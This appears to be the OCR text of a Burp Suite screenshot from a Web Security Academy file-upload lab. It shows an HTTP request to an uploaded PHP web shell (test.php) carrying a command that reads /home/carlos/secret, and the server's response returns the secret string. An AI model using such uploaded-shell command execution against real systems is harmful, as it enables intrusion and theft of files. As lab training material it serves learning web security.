 Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.php?command=cat+/home/carlos/secret HTTP/2
2 Host: 0a5c00d704e1f43c822606a000720029.web-security-academy.net
3 Cookie: session=QoVz5BTZHtmkdcK0oZy4x05LUM0Fi6w2
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5c00d704e1f43c822606a000720029.web-security-academy.net/my-account/avatar
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 16 Apr 2025 10:32:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 ww3LTwYH1UBBHEYc1yrSh3z6ydu3oLNOww3LTwYH1UBBHEYc1yrSh3z6ydu3oLNO